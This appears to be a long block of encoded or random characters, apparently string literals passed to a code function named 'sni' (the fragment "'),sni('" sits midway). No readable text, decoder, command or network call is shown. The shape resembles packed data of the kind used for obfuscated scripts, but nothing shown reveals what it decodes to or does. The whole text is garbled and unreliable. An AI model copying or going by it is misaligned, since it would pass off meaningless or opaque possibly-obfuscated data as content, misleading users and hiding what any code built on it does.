.ESC.D.h.Aj0nJqfFJ.I\/1pqAg\\OpJs5gimgjjEmG8y glg ZtG.O3Bh6m.w.A\/N*AsFE.gm!mJ8.fsO yFETv  $rGByAhB#qSg.Aq1.]^GaFw5ZM mJrGDE\/qaJm.9IEIo.r.rclxw$g .1Jz GMl.rEfEF.msF_"hC[jSR.ZD^njC.s,hmE.EO.9;.mmnlnJSAAZ8C]mSNo..mx|ig.E..AbDkF\/xutw.CjhaGERoZn.ZBSihFN.&Dpg.g9sgC. :CZCs3g`NBIj%OBmkfD.6DgCFEZhJha.<hhCJhgl.KJZIIc AAEomG).2YOmDGhZgvAdtwCGhhEm0J<hDg%JD.O..cT.q_IIIOkG.TmrZgGA.g>y...iA.z\/I.i\/\/DqA9NZIIhZ.EpgiNJCEhQGgBA4gI.1MjLm..Zil.my.CBN.B.d&.kO.6IEAcywbn..} gmhGiGYk\/AZ.0 Ow7gj&kzuhE+GZDwCwJF..sJ.g.\\gnyDwsO<0cwhJFJhECwm804NtlB.ZE5aj.4Im80hIGD.OJP2grJgYpZx.Zmp.EE*]iGJCBBgIOtmOmZrEMwshOOIAvS.p ihh\/6DMkiG9s.jw.JEA7EI^3A.Oh=gwy\/Dxp$cE..?kNhgegs.gp.F.B#Dm.pD.ZIkEG.CgAGm.,ImC..4Z4s.EB8hGm.E.jGkEWm.xmg(JchAp\/.gj .CxwjIe%EFZ MgE,mmU6\\t9fNyhGGmCLS]BO.Fm]hGgO[tmirAz.wCJAdhmZcGMn2j^hDwaBvlO&hZCgCSt?npGDOF..jmBR.OO..i.EwICmG2wGh.p.TI4_ICwqEF.WgGjNAGFF0Gwcg6Bhg.iFIww.mgGw.ZN8IL^.aiaGvh.iN.IS.m.I9CgSsI.GgCjoiwhry.g gmCZ@0\'.|\/ifmDw..lfDJ4\/..Ch4an%EnEMmFFiJ`sAm.mwk@Gn$[J9+gEq\/vIB8.y9BItym.I#njEEE+wDSFNJy\/kFDIkCogBwp \/Gz.d."xorC_NvE2aOkIbFGj6wmBArVrwGIOFg.Bm\/pYwI-&.g.h0BDmOFyiGF:Fnqrg0.SZGn\/kna.hj##IMDhgi3BJ.DF?NBwF.jwFIFgDgGCFXwBhC`c9wymS.:C5EFBTGZM\/+ZixB<[kI.BqfVEtBw.Fm.mwA.Swhm0jIsFIZCI.y"hYiA2MNimIEhzb.zDZr}...AxDkCM_..) mJiFsw.f4DIapZdfFu>..Om.R+>9E!IIc+sh CwngUG.x8 Ng>ixxV"zmcg-C9fJFtmPrx. oEmgiCw-e0h.mpp;5FBx.F\/mGJEnf0B.OFZq.G.I .F4yIMjM.wporAOGEImFIABAS?.0S.EDA-.gA.F`Zxmc.4yf.ahaZGEFDJmEhwdxh.T.mghn\/.AI8..e\\ .wO\/gBFclywgZy9LO .FrimNEmrDsONOAN JMSg.Bji.J.(GX.uInIhwc4<w,FCOFAw.m.lmg0nmZIJEw.C=$BCG46TGC*C.)EtNC8RhaCOJ.xFjw3sEsnS%hDZ@mEExUdxr+=0IqmaOwozkwz9h4ZxICqmw1CGJ5gMAmJ.I0gNmGGN.hhGS08jnF*hmF.\/FA.J8jl_B Bfggf|OWCtjgmAg. ro\/yGs.zkm<[G.gXZghG7giF\'uGrMLdm)Ix.yJm[.IarEJwktdJ...J0L\/kgy8.lMF.Fwj#Jba!iQmZmxBnCri@O.cs AgOhonEismamJB%G rOFjgh.9qDjOlAFPM0Da.tC.OwOGihygZsE6ZOj.wF4Vh`dwmpAZ.h4.QZEGG\/zB.hlx.nh@\'G.mwmFcq2.Hga2.IiJoOC#B.xf\/JGGCDl.lExhh.EFn.vE.Fw.2MEhgi2NhEjiJF>Iv0akm.ESmgO.0.giFkF.Jymw+gshD.BGmJiA.BIj$.c+yeyA*gFFGC..ZODlI.o,PC.MJyqwsa\'D+w:CIknj3MZo..CHHIr$g6.eIolGCqb.J$ksAFtdI..I0lAia4IZbFmJOD2nwj]mFdqITy.cFJBgZpfAMfg.Apxij0Sgn.JO.EnFyE0`m3s.1BZIh8GpI.TS. rOh.Zv-mFAhaDem_yIi0.g@x.rECkFvggJ_.g.EgyEB Gm5TNBwMZtC.ggowDn.sCD.AmZD2JJwIbwc\/.G.nBCi2^ADmDBh>sCEg-SC.ksgbAi!AIIhghOs.BDG)wCgBho.hgmlD]B7FwFhFJSDg2,3CGB0D.4wGEz.0msGFrzE1.NM.9Jxw.\/JCOk452ACgo .bOsmJ.GWlIN.gNSCm+GAE.wfESF*4.FBJ. fhcsGwlCwihJ.RqISCwIFj%F.ZChOxyIG.FZqwrfgDEdmpx.Ca9\',AmsF.p.mmOg.thQxm..OMFAYknNFO.G:5CM<=lIGi\/.a3IJFsw.Jg.{FwfjfxNF3x\/gmsFEO3mmBx.Ed2mJOM7pm&NJ.kGjBSiGF.GwiiwFTB#SSCS$mE92wZE.[3F5hoM.MGigGeg9 ..yMrJ....JcBj.Eh8wD{FqO`vpAq g-J2yC.h yhuS:T8jlE(\/g I<h+hMACD?B3GwFymGZ;,Ew2.gkgm\/Dhw.G.l3..N..q\/i..xgD.JCCJ.g;mJbagBgjDF.JnEG#ifgp]4iEAZAjm8a;.rQFclv|ifr!hA.ciJoOwJ0shFwmmDcJ.BO2.I0FnvGxwISmGgr..Z.ZwFw.i... `..hvG.ih`tD.gFIjKnZhsJroF4Jhm+gZ.8OJ0nt|J.xoG:OZl#.FSF.ACG.qGwEAgfpCwqOm ...JCTOBFCcArAG+A(F4B.m-.riO.l`FImiwM8.Cux.GGFmAofGh\/](C8fBO).OnTOO\/GA C nC..CnFmDIs.Sw wCmEm}ay"|GFCZww.g.G\'yg.\'\/+C94}gPmGeF.n.Byq.l0ZhF.EGFDe@GIAk.B..ipvhgDeBEDmvZhksrmgrwEh G.\'SwqpymGAhMFZO.(IG EOzF\\hx.2pg9DO.D5sZ?Jm.0 Fsua.m ,GG.DssGF.[GF.%FoyI)eBE.Pmr0bp.DVaZE3n-H DB2B.Z.JtC.J3hY&mC5Bmhx:.OixEwEywp\'FAAHD.CnOmSAs.ahxFAFFI3 O80..0Z`.DZ Dr.KFV.wmNIGaBEa\/hI"7qIh8bGmBPmEjDcAAxhtOxo.CS.GG-EJuGg NgCggpR.AZF.>Dt.Dily.Jv0F..GLAl2Gze DDD&IG9O.:JmEkGYgBm.2GFCFfmsSo.".*5G.FCxEscF..B.nE ..B^.Ch.S5.g.Gy _f.wS0hOI..G..gGtLI.A&DNM0ZGngC.ysg8Aj1hfF.\/D.I GtZ..mng^MFOlIMZ.xTlCM.xOBEmI.By.Z.nC3)GjG&BgEzwyAyC.nFM.Emhnnr73xg.hwg.E..Akx.C IwG4gwcYNvF9vI<5mG.F..w.mgiA.hExFo..B.FsEf.<A0.h_NAwyi mCy.SZRmIEcfmqG0 f+CZm..d5gwm C..iymx{.q* AxkFyZahG.p.PgamIw.IgngzwGpBxCcP..\/Bmi?mC2.Aiydd.CFy1..JwBgm [NmIS[.D.EmIwFwsBad_0mh4I 4GuIjJnkkCo\'hGh.mzN...B \/mgmAr.im1Cxih0mSkCAv jg..o.vOs3dgw.C.Gq.g.G..kSrAEi7.kvC.JivCyEN.FoL.?A?hNNmgJx..iD..{cmA0(w.g2.o.gIgI Fm.t.Zw.S2.\/FB.ncso]Gw8wjllnF.mymvo.Cbxwc:.OImGSDGcGFzOs.gG.ZFh..poA3.\/mFna.mDA*TZw)JZ*ZaigGgF.m5.P&2fmg8qgFmZnxG\'Cmhq t GMFg4xh \/m.J IM.DjnFDhgDGaD.m.FmiI.BD8wCzcCi4v.J..xc_B.Tm2SmXb D0"mFYsmfwrhQ&k#dmk.B.mggsk.gb i2r fIvxAFxAj.jInsFtirmIZZggg=F`.Gym]..op\/T.BziCIS.ZOICYh.I{.GJ.j..kGhcAhjkJ.gnhaG.{ZwhMG8.p.iBgi4OkaO".dNhJwqwoadgs.iAy lh..GIEsg.o8o\/kha5sB..wvgMCF..h.s.gqcy..cG.CNkytZg.jyJ.48.w..Nv. \/\/.Em..AmG4+bFJ#CqfBGPDmkbhnSBZ<..wS\'DgJjvdB0F%AAqNh.B OD .IRmNIxyk\/mCmSBF.5mI.yCig 2frD.rFNG..gga.I\/. sN4.4h2\'.k.gmamAGnEjcCa.gMoQj)jxlBAGgygs.2FA.kIn.GpgMNIn..,g9mF .CwFIGm..q<g..w]GtAj.%:ID..Bh8O.ggxg.ZZ.bw\/.+NnmjhshDA0C..AFe5.7Jx)3M.G.Fh_&..G0=yG!NgdMjS CMm8Op.mOrmI.TCawI.W1mTDwkZ.(*8.mmD`4D.yd.gnWO.jGENkIJGF gtpgZ0xEDh.9Cj..iN2&EymsIDgsWBvkgII.mqnrncI23OEFAFs0I8C.AOmjIZCAXhmyd=GGBtmk...MEGjSI.gi".gw1Jx_N9iBwtm.SiqziEmCABmg(S#BIJGeCCyhgrr(. gh.2Z hIf.Cw Bwcg.ETAqI\/hpEkaGiiZ6EiGEm\/ABlhIi1FhChO-mN.D\'.CO.GDwCwgGDIwl !BtMj.Ih.wgCCE.Dcikm.jD|pEchJ TrZE.GhgGmWfr$Cwgog)C.89jx.iw.JJghpBAJw.dGh ...2D mg4n.mImwcCI. ol\/.Jw.mC2.liE.j.g1pG\\\/AZnBFEGqzKi.hEE.tdkcs4DOFii.GCSF{.jC.SMhEih digZh4g..h T"gppFIk.rDgmlAgIpGG.wk?G.j@oFjhgW.NhFEOhjIpEN1hQBs[..yAC#G[ENk 3.omgsyz0yII.mjmzdkG$S.Ao}.sGC..EBZ.CI p.lFGEODDaZw.hn\/8m\/hBBgs.GOAC  M2D.EmG .QO\/.1\/\'k .OJIyrM$\/0mwm0DAO.OZ(.9.hGom..q .KGgGI^kwzbN0Jg`ZnFs.mZqBrGmh&OY.Gtw8.g1io:.wJEFGxFZ,?FwgyjcD.iFjo.mvapwZuTE\' bAZFx.linJ 0Dl\\C.c.\/ECJgB5.m.Ms?.DmI.mCgJFxnBwOnmmGGxNEhK.OCrwBGom.Ak gZME.uOEnGA .ZN\/2mZJr0MwvrNmBI MHG jIGGrrCF2pBAC.m<kwmZg!Cc9B.OjhI|xmJpqjICg.6..^ SndJ.yCc.G.EIm3.m9qEO=BgZZI A..FnL1w.OCCMCmw?ni.mhg.OlOEchwBD.hhqZyMsq}^mx.VNINgdZ  .0GGOO\/fEpgxC8BdGJ1.nGeJ+O{CEmEIviyD.wyw.i8g.mC lmIhjghGqEqhJkIBg0ox.Zwm\/ Bw..S.6s2sPC\/miZw w Z8"0.JBJVlENrDi E8c.Xp.hGmhgOn.n1hDFgCO.g OhCCZE.m 0jl)Z.hg"s..F.LIehhokgh..hwC0Bt mFAImGy9N.mIICw.EOy.|6 nmIO.Ii0ZBAIAYEI .mo8vDia3onaMOwGv.EhE..FpODT@].BGG4%\\Fc@.hJG7.ng.MBmpMME lOFBI\\gBD CGhZh$ojzmkGB sO.. }BImmg.ep$Z.B)nLRED%gRI9SiOZ.)kng.w0kIjCdpAbbEzG.0ApwIp@2]OGm8hw O(GIyhFG\/kBx\/hYAN$.ICCD0mhJ.bGiWnA2IAIFh. 8...Ryni.+O.C C.wI.F.O\\O.kEI....pA.BghpC9ouZxhGy^.G9E._..gZ gAs3nlE.AH9ywJAI&hD.y. zEEDg\/NFHsrMm..ywfIyGyqw.nDy+..3pD1ZRm.o\/EGcCDgx< OCZ5w xD0OGaCSEC I.gh.whgC f.IM.axz.DahgE. ktJ*MDICO..kZ.f.".DDAJm.{[RADiEvv9 ehYFJwmOlgghsgAaFeGBJ.R.My1....FpOEx .ONN$.mGBxB Ep3C*2l..myGmlhIO4E<xf\\miD.nwhLg\\Br.ChZGRwM OIgdG;IsIw_sr. iFEN\/mEbI.KpE.GDCb".lFG.Jx0Jnejj pZm.xE O.G.0ByZ!w Lmpir O..[]KO=i ..gDrEjym G^vqnH$mw\/K G.s.m.1CsOIh...mCC.paq.mniO^EwZOJ @.gv.Mh\/f FJwgsuwO(oh.OGFmsEhmCG. 2B.3.J.OZhjgswsg.hmJy Fgg S.glBEJ\/Oo|Fg.NMFF%qOImI  wFwI.jzm..C G6i.2=So\/ip IZGk.Ei.EAICI\/0D+gG*=xgmEEG.[Zat.k .1GM O4.wvJm<lZ.8gGIZZApa. Bf\/Ji.mJw 0O.h..g.w.wk.dNzfFpqwsgG3gDhm.AU)..jZj4.uH..`.GuiGIG9GSF.i.G.iZBA oukm86wDwqB.hmw.gErl.gnGIGh4F GF \/BJUiNIgSCCaZS.mC +sJhmm z3.i..yh:zbIiIIy.mm.9A% JCZ.whGwIC3Oor..U[wGxml.vCm.AjyC. LAJg.B.Mg GFN.r.CFZ \/wfsCs.mlo.S.hk JMCCvGmtpk9VE...x.I4{.\\AgtGwNThnG.IF  cEUDsKIaCcu..yvi#^w iwrkICGl>kaB.ZFEcmEicCAG2GU.iB\\wIw@Bomgi_y.h..xiNgkFm (BQ...Jwu.C..]m#.mhaE CgC84mDNB]BaOOkF.mCwz.wZrCj..fG3mbvLd D+molh.ogE2mgI azE9Ggy0gm.yw19MpoCE cdOA- cQ.Nu..Am5s2q..BSfhOg.A)2DCgBAMhmfOhda\/B+Ey.hSa.8tO.]mC:1`Cf(.NE|=s.FhB ssJBAcu.mmJgt wy. 4.I*.J?maDimZB0IMh$\/O .9\/8J=r2svGDkIzlJ2JgCmNE.rkSm 9mOaA Im|^nJm3FJ\/I\/\/Gyicwh-gGMw7Z..jtis..h.0Ag.G20a.maIo."BC.,Ci\/g3wwGq 4`.IhJ\/gZ .k. WO-I9m* 0hoE8hrcO..h hkA.XlgpFG GE\/ZHw.pWDaiOj.iF ic1hcg.EAE|mSC*E.EDwBOOAm0sj2S.qE#.!_OCC.h.hcfc0DD^wm=m{0ZZC\/ .0hygQqAggjGx=OZFmT.Gd..LgO.5Zgfr.Endy.m}t.naMm..FCImAwasCm0II+m21.mGg<lme7gAjmOmm8g8jFNEFi.DEwg.o. fGJ.EiOmo8pnJg6wcmm.ImD\/wI3h0A..MEgFcpN.Fy(CGIxGEJhmO.S..m}C.Eg3hg.Gx knZJ s?7.cgBCp Gg^fI"\/8Ca.S.9 ...Dh.MChpIC hCi.-gC.fF.ZDkIpj.mBm.m.cgn.Jm4MCpm$N.p.\/g.x"myE0jOI.iIrtm.2l xpCBIhdhC.C0.mCm swmg.2. .GZM0ECm.m|BqE.NC.si=V-Rro{.c M..w0.A.l.Iqmz..gJsiAx.ZxFZCjCZca.xqgmG.p.xfO.wj.xy1oJg.GmC9.kGC JZhj ] hj3qTvhm.UV.7kg.s..{\/qi OFEYnd?he._EnGI..h df.OGr.f.mwB.w vMGJ.EZFd zrSm gNvC .DsC'),sni('waFGmrhx.H\/myBC1gs"4ilD@gEgEZ9!\/B4B .IBacgCNiF\'.Em wqFk.L29IMBzE5g.m+kHZ2".htwi.y8o0h.0kB m.mw.6ryEG Eh)B!S?mwI.Fw vC0S7dgC.k.oMEFmm[mgpgB..3I99n*#j.w#.g.RFgBII.\/GwFzGjg4FwFExENF.Fmx4\/9w>i.fF5FFBIEBsFIk9FEFmShhEKhCFZCdhwImCFdEmBwh\'.F.O.w.4Dv.5hEmsi\/mbIih.yn.Zh..Igfm.mIx.wo4iD=9Bn`Fm.m.gDgiIlgmSgg%ZSx.B\\t)0CmC1.Gpx15Cn..mF.m.8BF\'.x.0G3ZMm.wGN*i0sggZ0ZmB0BEC..FN.m-+.eCywcZm.y..E gZ.vmgHB.Cty.m.dBIjg..VwFEwKEhD: wm..yZEm.[\/..InrDhaZsm.iD-f9f.hmZFg.ZF...ozEm.hF00mCIG...Eh.\/g.b4ny.SoCZ.n.FNkiF-BFk.Hh\/Fj.\/IgC...9F.gsDgglGBIvm.qZSlgkwB\/kBwB..*gv\/ZwIg.o.mZZ.Uh.F.oEa.IdjBBCm$F#a34.n..M.mF1Bp2IF..0mI..h*x.Fghw9zx.g..xZ;..Nisv5.CTm.I.B.m0wD.gg3hmF..Z.g2B.i3.mBIm..Eh.jSBsF.o.8DZ8IlwFEki G$B+h0M.mTmw.hhy8ImFEZgd2K.ZFomrmx.NCh.4ZGCGmn+C..wkjwsZ.3MQmmgNy.NwwedDmkgg.BgZq3wF..f\/HZ\/.%I.iBZIk.m.qyygEZhhNxF.jywZPmEFi.PFyv smm.-CmsxgEDy ymWwn.yF..ggGZ\/nC6\/.BEh.GUIcxmtpw\' Zgc..Gy.ZxC.ZE.x*;BF\/DgM.swIwEv#Dm*gF\/I9B.g..E-mmMFhCIpCIhFgC\/Z.2h.EiihDymi.IIhkhdg.h*Clx.h.d\/bhrZ.sh\/*v.r0\\v.I?ZsnrsxBIB8s...pF,Go 8.t*phmgE3l.g.6FCih+.#8Z!L.x1.r+..jF.F.mmk\/vB..ZswLhIEEmrhhEEZFwD\/miL90..qg!rwiq.\/FZ$vCsqwimQr9\/oFFxeFZ.joms&.Ei0..xFFz.gZ3IFIsTGG.30wIZ.ZzgEkrSwZ0CzBTmwF.8ky.IVLcgYl9gi=g.Evx0$m...S8ZgD.mB.9BEmqeZ.EN.2Z2ng.ErhFvhCm.9DiyIBBF.B*.FC1CFG^mE.1..I\\BC&6:.!FImz5.jgue,0ItiZB..x2GZC.nwS.wsD.Fk\\. DZE=w..Z.mVwEI.._w.GEgwhgy.wZ.kc0IEmml.Dm qlIBdmI.hr2t..IkioTl.GZIGFaigz.cym.ab+ZmNwmB.hm4mEfme]Iz8^Imw.gyFkdi.UggChvoc..gEcno%g.9`.IwkwlCfSG..\/.EE.I s..qh-c.Chs.gnh2CZxDi.nDihBh\/DnSkwws.oim.EmnIxmIwZCid.agm.aghm)mkk.0>..eFG.mZZGaKgFh<Ew .D.CN.y2g\/FlC.wfCfy.FImsinFhC\/ZgCFBgZE0.BP5Z,m.E.BnSv.mBCZImSZ2Ggbx..ZB<sy.mpx.V\'l.gB\/I.gx.ql?gBFFip.nEkh#..NmP.DF..F..hi.%\/30h.EaBFt\/hmwg4lFxB.Bqs.C.dCjT2Cfi.g.w.mC BZ^miC m.cFDF.I%mEBF.0NKBh..pBvw54\/MFGwFkxBIZ.q.mmwzcgz9z.tB0jd*..hrhc.CGqCBnm.B.EBmZlwghGim=CNwhZwSWmmsB(kIz..w.w.gypxFIzEI+w.jNmFIgcDG!.jtIQC.(.0m5Zhm.8..3N[Fs._Bmviwm.IBKZk&.CEg..EICNBrmEh(CB.SZwu[8Ph,f..Dx\'.h9.DMam..PaZsu.kFNE.Ck.n.T.qwhFGmgIp.N.p:r.FI.mEK.wvrF.CCjcCmMw-j.t:g+>wwg#.3.i..hfgCII.. lsD3i.IxZ..Ev%Cpm.1UgF.Fg.FqSBwmI.g.:m.s\/oZs..gZ.gm9TI<CXBzBdId3q.$g.l.#9*Fy(wCZE>*%CE"pZ"0".BBEmCigE0F..Fkn.mPgw.o8.gB\/IS.S#hiz.D*BD..Dhwx.m3h1\/x.\/DaYZ.gy.tsdF.SIing.FInEc.hlC.ZT..zs.n.6T.BUiBZP)mZmIg,FN.}qC-ByIymmnMEZ.hFDg.09FG..%i3m-g!...Ej.J..h3.ggg+FIE.C.hIkS.2.FFiFdBz.hIsIwiB.gE...EGWmrk\/y5mDg.kiF3hFEgInHZCIi-`.mUFM..wg.ICEZ0K-m0BiqwFw.F...y9jfosg.m>G.Jh..aiFgq.CEwwkB. RNmBFEhgF...jG\/\/iG7F%s.xz0qDwNk_B &wi.mm9fmFpg9.Djm6jsqskB.TyI)g.ng*B<moxpF.N..,..Nsg\/\/7mmDUE#*BDZhDBm.hh.m..nFJoqEtgCagBhCzf.EZiFG.Z%..mgxe8jhsEmZsmLmC.gT.!By.%5.,BhsZmZGhfS.q3.omm\/w3gD..FWTIZyCZjZG.anx@hhFgNFY..Zh.4FMhzcmg.gZmChh.w4G.ZZcZN5oEmEDg9xF.D.wy.iBs.I.IG.Im$ad.mDci3.hBmTmlkGhecDhm2fl8)IDBdmB.gDIqE.Bkltg0v.w.S.s.9ZF..iwZh..IN.r.yS.Z.0Z.gpy.ZZ.F.m.gq..swm.nIfHFIx !Em0CCr.mmgggssIaZs8WgI0a\/s.Co$..qFcMCNg.Ig zvhIg.f9.g4.m.3Bq+.iN0m0.y.hEF1.y4.*yGB ,IgFgj.dmFF.NqTZwC8FmZgg4jCm.gBt7.C%BmZk.wlB Zt.opF4ZB..yBgh.nIhZ.dtqZIqmq..IIvFqmSCCC90B.gmi.EnBG.C@mSl p\/*mcF.j.MB.g...sBu.6Z*.wClwZ0mslFEnF;IBm8CIdo\/%m(.-HcDDnDC.9BC9.DmBgxtG$.mh.Eh.dm).Eg.Cg+a..xIF.(tvFxoxFP.3.xGB.ch.awIwj3xFFIyRIcC..r.F.qF\/k.g0.ZE..+Cz.h.w.Ni...B.Kh\/fSBh.m!.s.h0. EBCgBG+m\/mm.DIiGC.BNg.m=. Bc}b.ng..kC.hTmgBw2.D.QEI*)FmpDr!I.\/-g.IwSho(F.DZZmF& NG#m\/kBDgwjGe..m.GZsmcmW.Z8mcCgjF2Img*jm*vEE.y TDj[CbxBZ0umi4Bm:dslxwmskI4m.wFrp9.rG.B.9E.IZ@m.mBZhCy\/qbiaMB.FhTjp^F0.nhhFZmmFsjhFbF.D90.rsZCB.n4d8h...gsI.PhB\/py.meEwgZ_.C(nBag0.ksyxZgx.]pDto.m.wyfFwq.C.Zxd.su4r&l.ZBhS.o.-N(FICw..N.B.I92.v.B\/ToFxCZm8C3..m.3Bo.CCFDsmmCgg%w.4NB=mi.M2oSw..BrmZZI[I0\/i.wSm.ImBBECsg8wyEhphZF}gdFm.y.FBEEcsC.mO9^qb.EsNrF..iFm..wBhkmI.lEh.hI\/.qcZ-ImsFxy8FZZx*gg.-zphIB0FFDIe.xny.fwZdIc;.U?BmhFc2vgGksG..Fnh.aEINFN.Io.dgE.wh.jfm"x.hsC-BCSZkGg=i7F..s\/aMi\/89sIhsnhC0cymmBIB.q..gkprhxq.\/.mhmmCj_i.ZrC...wM..TI9ZEpNE..Cy<gmgChsw.m.BI.cZqsZwBG...BC.ss8I.E..9Bcr..EwFmk.0.i..B Ehbfyr.EFmg...\/wE.matxG+BmZS...B.savIm.wmtmBShl.m.i5mtwm7c.hsp jpn.FC.8Zqgp0lFDFDIR0\/oo.II..=.DmmFBogwg.NxZyF\/.9N.s..Zh.ha.F0ThK.CcZ1mcCns.d#pg.fT\/=hmgJp._ "Ch.m..iOyF.vEk(yBsyx i.h,FdE\/wCwhwwI..mCDB.YdmmshCCwmByB.s8loDm+i..yMmm.D.zTx."CCZ>.7FBymGFC\/]h.h.EF.i.o.j,TmmDyDpBmZ.wt}Bcxww.mBgB2mg*oBFnmN.yfFmwFT.FIwIKBml8EIm.ZcmCfZ\'.sK.mEwv...[:g0.Z.ghIZ!%ggsm.scE2Ir+,,gjF0nG.gzm0Z.s\/.Bwgm7tB\\y.IIoA-.ZBZ.B.IEFjh.piC9B0T0E.qekZE.g.mmg.ijIqxd(jhnt.ed4Zk.ZpZmFkZq.NqhT.w._SibZBwFh[ZZF{mkmhq$r my+p9g0IDm..owhSMB.8.m.jkKI8FZSCFh.qca.gCmF^swd.B.m6M..DSh-wsoCDBGgppCT$lmdI%-tI.FmI..INm.Cog..w..A.STEI.F.,hmFZPwFamEZ\/h4CmoI..iBcE\/wg.}\'B>.j..GZ3.mmSs.Nmmj.mpZI .NIm5kEm26h.YCNSCZIEm.g0s.ZE..u..kk..vw2FBtpZF_DBU..Bmhgn.qp[2ts.jw..mmhKOEDvC.FgIE coB\'.wl.nm<{BKFyh\/..hFmBPhFp0.m.md."lFo.I\/oicl.8g-C.CyCmjI fEhhBE.rSqqD.FZd.FC+n8\/4.BZF\/CmIh..z.pY.foDBzBBsICmsgB9F.Xw.ggmg.IBw1Z.mDZmI\/Z*..B.D.B0hCcm..S.pj+wF.FmgdkmEEmB*DEhu.nE.px0EmFLFI wN.IET.x.fx2.LjogkT23.DfIihjr*m.pwmax.BB..FhiI.kvwm,inc.CZLm.mEGm.8.8mzg..a.Ngm.mZ.prBgIBEZ.r*qm.kImm.gqDCFm0NZa0lZ\/pwjm.Hos\/.mhZw.E.Z7fB*Bkqpxw.fF0wMj.IX.hmdI.waFggiIixsCGDmDFMBcxki4l.yMmrD5..z.hZ.m.2..3Mk0Z.j8IErFFB4.ZBw3hEZM.Fg}DZpg.pmc$Noh.Zy=|.M.Ztp"..BF.CdEsF.EIMD(EmSm.TF..yh..i3Dm..7.EM.S\/mvF #t5..mhNwCdx.0mZ.,.x|F-AmsD..I.jnvgTz.mFE.. tmoBb)cqGck4hIw..Nf*(wCgSFywF.cXNz>.g.G.oEB[mZ..:h\/+IswyLC.wjn.EyyxF5ZFwCg\/.NE.j.j7G.:+G.hkGwcr.|m3I.oB .rEwG7gm\/cdh..wDEnm[hiB..r3IFhght5msgss`um.ZFoZcmyn.xhg+l$IzI\/4\/e..FiIgzwb.9*EghBD.FmM3.EtD;\/IIs2w.gm.h\/1IChj8CFI0v:h30.FisWs.ZZs.BBhsZE.c"ZZwkF\/m6khSED4.m.0F..@..\/s\/9...wMBhtzhN mEm.Fm.0jBi-.iwzFml.F@rg0.FbwwHmm4h3rmn\/m\/@m)0gkCzDB#MZyNm.v.[sogSmwmkZm\/Bw.msrmlmmCI0FI.mxDI.agmfmx\/FNg.g5Cy.hv.mhmmC+Ikwm-I.BFg.Dy..Dm.nmEm#rDlF3mAFC.0mBFqk...ggFwDG.F5BgQe.mrcmU0FFGBE].0%MGFMm.CgF.m0Z.Fds.lTis.Bg9wmvBo..cD.hD..mydZgC9m.X.dk.#mSwnIn0y.I.mBEhy.LCZITmlFc.BFKIgB,m.kEj2Zbp1BxmGjBZhFsFD".y.,.f.Gcm.Cm.h..,Cksw*lzbz..DNB.gqZEi!.BmphED!0\/.hZxwxdD o.m.x#CjghiFvnyGZlBGIy.xwuFc.pZvm.hiZMsr\/o..4Em..kmB.mD.mF.IMS.hBhtBq..csoBNirhc.Fmm.8sEBF2gFB=.FF. s.qG.gwD.nFmk.whi8.C.(.Z.%.ZfiZjE.c.Eggk:M.G0IZE.ZBr.DgmZwwyCE\/*g(FiZdy.F,.DI.c.hI.j.-FsyE8CmgI.yFGEtwz.FwFimd.CBgtniCgxB...ImeDIAIZRgED.oZr-nZEIkNqIhhwjIsjm.mmq\/C\/gPwmC..grNZC_IBGFbmFZLhgDq.CIn.k.cDNeOgsg8gg..EvZM.I.zxw..E.0\/kwgV8hj.w.sjZmt.T8.6C.Sog,.BBaym.,.JMg.Sm\/BkmryGTmqtqIfk S\/Cq.E.rGGBsqihhws.y,CkZFqCI`DiBShZwojS c;g..&oa.6w.EZgZmFIEDpn.toB+hy.hhE.C.ZZgBwao4glZ;cpI\/yFg.FMBZ,tqg.ZnhFBm.EZBBExI.ymD%Cht.DC.. gZ.mDBFLvjGi^yF.IkQIhBs.FgmsBL.mECh2m mEjBD*..nc.BeCgCh...BZ..w.8oZCC.mME.g..g9a.jmmhI.Z.FBCCw..*c.8OBvgk\/m7.iw.mi.Ty\/sZg.IZwmF3gNjC.wSwCDgmBwxm.3wpg.h0Z.GhIEn.\'.gkG.mZ.b.Z8mZsgIy.4hmBIMg.MSpT.sg c.oCgi mDkrrDCIbqCm,SE-Z.9DI9\/1msjiEg.C2CFsDD. jgIICA8mSCCB%Ih..IVgIp.qkwFEE0Is..m..mwy..w2pgxFy.Bmm9o\/.BqE|*.0Z.mC.pIm3sg vlCw\/UiIhhZ).m.Z.wwzF\/iaEICT.gn.IwsB\/.SG.g.Fpj.EFs..m.iMowgt.Zo.FN9z\',fnj0..mbGmcLw\/.wJ.grfI0.gp.k.hS3.eg.o.IgRsk.CIICo..Zm.EgFs.M%Cg<mMw0IZy...g.gwr.Fzgr%n.fZir..b.k.nBBmE.C:h+mB.=BgCFmmDgCFN.mF.fZnF;G;Y+I..ZpCI.CIygF.\/dr=.rsmE|CFFegh.wFpz..gi.FaoIvF.nl.BwzVmGmNS.Fw.ghEmp-.Cmr.M.BG.mIrtwhCmEEG.i.BmCai8wBBJFZGg4hn.it\\.guMCE.y.DCci<Ct.hsk5wmcvwBCg..TI.mBBNgg3hng.lCZEZ.wCh.D.mIE.i.wTIBBZNghtD.w s. th..[iF.CFd9EIh+DOgCBDBFFMF.1BEZ]Eiw..iSxFwz BB.E.mhFw.BrawrDEDZl[ ..gwC\/w .I-gt.qCmBBFnGkhj#BgsDN.So\'igiE=im.bChxTBbtgCF^Imc.ooB.p..gyG.y..8CCCgIssU.gE.Gsjm.x.FCm\/|mDgzlmI0SFF.oTCE.b.w.0iq.w\/w.gSBPB.qqk..moa9ZwCH.BB5..Fw.gmBm%FTrsz.6SMm\\Imw\/0m.dhjo86gmbngh2.hpg-hBBym.qow+SB..gpB.8m.BNkG.fRxgI9I.s .mZBIF$wD.F8hgqpodsbNI0\/m.g.igihEj..pp..g.a.I.uBIhEk.aCFh+.iawIZB5Fs.\/..Gg.DGghNB.pg.ig.InZCB\/GeTnwmo.IM .hTIdmC.i|Z..gMydaCsZcZDgh CC,.ZbBntgEmEmwrEwhj_SviwF.CsgB.yc. &ZhmwBg!x.hIhM.migIpwdmg.gg.E\'Qim..#IIE.ZpBBbhhmDFwIF."mNwmmc.xF..mnG.ESZ..m.mc.o&.wEjhB.\/Ms\'Ik.jIFZc6m.\/hm{(oFs.O.M.wSwmEmokxS.E..2ww.uC*.hEmEyIr.Z"hvZ&5Am.gCIF.<iC..CC.8.nZISBswh6 omFp9Z$Gnbg.ImE.0F#nDo.dFZ.mx7ysbm*gi.FhFZgE1.mgZ\/W..x<\/gCI0FxFmpw.sNizmE. .8Iy 